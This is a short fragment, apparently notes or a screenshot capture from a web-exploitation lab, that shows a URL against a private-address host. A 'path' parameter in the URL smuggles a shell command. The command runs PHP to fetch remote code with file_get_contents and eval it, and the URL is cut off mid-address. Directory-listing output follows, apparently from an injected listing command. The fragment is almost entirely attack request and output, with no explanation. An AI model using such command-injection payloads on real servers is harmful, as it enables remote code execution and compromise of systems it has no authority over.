 192.168.155.129/index.php
192.168.155.129/index.php?path=;php%20-d%20allow_url_fopen=true%20-r%20%22eval(file_get_contents(%27ht
total 28K
drwxr-xr-x 2 root root 4.0K Jul 16 11:40 .
drwxr-xr-x 3 root root 4.0K Jul 15 17:11 ..
-rw-r--r-- 1 root root  11K Jul 15 17:11 index.html
-rw-r--r-- 1 root root  154 Jul 16 11:40 index.php
-rw-r--r-- 1 root root   20 Jul 15 17:27 info.php